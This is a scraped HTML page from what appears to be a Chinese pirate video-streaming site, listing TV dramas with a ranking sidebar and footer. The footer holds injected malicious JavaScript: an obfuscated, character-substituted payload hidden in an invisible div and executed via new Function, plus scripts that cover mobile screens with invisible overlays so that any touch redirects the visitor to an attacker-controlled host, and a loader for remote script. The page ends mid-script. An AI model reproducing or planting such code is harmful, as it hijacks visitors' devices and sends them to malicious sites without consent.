style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321847.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/321745.html" title="原罪2：无光角落" data-original="https://img.picbf.com/upload/vod/20260127-1/5dcb8fe519110720fe1d5a0a3b6544ec.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321745.html" title="原罪2：无光角落">原罪2：无光角落</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件深度</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/321593.html" title="女神蒙上眼" data-original="https://hongniuzyimage.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321593.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/321586.html" title="皇后驾到" data-original="https://img.picbf.com/upload/vod/20260125-1/fefa7e154b1e72f3e323b065da9f65b7.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321586.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“黑白密码”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="255815" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="花海" href="/video/309094.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://hongniuzyimage.com/cover/5d4da6b58f43203697c8afa444aea213.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">花海</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;爱情,奇幻,内地剧,国产</p><p><span class="vodlist_sub">状态：全24集</span></p></div></a></li><li class="part_eone"><a href="/video/321606.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>寻秦记</a></li><li class="part_eone"><a href="/video/307778.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>恋爱潜伏</a></li><li class="part_eone"><a href="/video/148604.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>快乐乡村</a></li><li class="part_eone"><a href="/video/314807.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>我的神灯朋友们</a></li><li class="part_eone"><a href="/video/317723.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>海市蜃楼</a></li><li class="part_eone"><a href="/video/311162.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>孔子2010</a></li><li class="part_eone"><a href="/video/285693.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>对方正在输入中</a></li><li class="part_eone"><a href="/video/245872.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>包公出巡之明镜高悬</a></li><li class="part_eone"><a href="/video/214169.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>乐俊凯</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="255815" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ntxbjzgs.com/" title="星辰影院">星辰影院</a>提供免费高清电视剧全集，搞笑综艺，热血动漫，未删减电影在线观看</p><p>Copyright © 2023 ntxbjzgs.com All Rights Reserved</p><p>桂ICP备92180607号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/112.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ntxbjzgs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zqdapszd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zqdapszd_b");a[i].addEventListener("touchend",function(){var zqdapszd_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zqdapszd_n}else{window.location.href=zqdapszd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`iYkQqVELFxl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4:fdJL4fM6LMDL84:fdJL4fM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4:fdJL4fM6LMSS880a[4:fdJL4fM6LMSS8}!Xd5 4:fdJL4fM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284:fdJL4fM^PYqLY[D62fODmqO(dF6O2mh5Y784:fdJL4fM^P4:fdJL4fM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 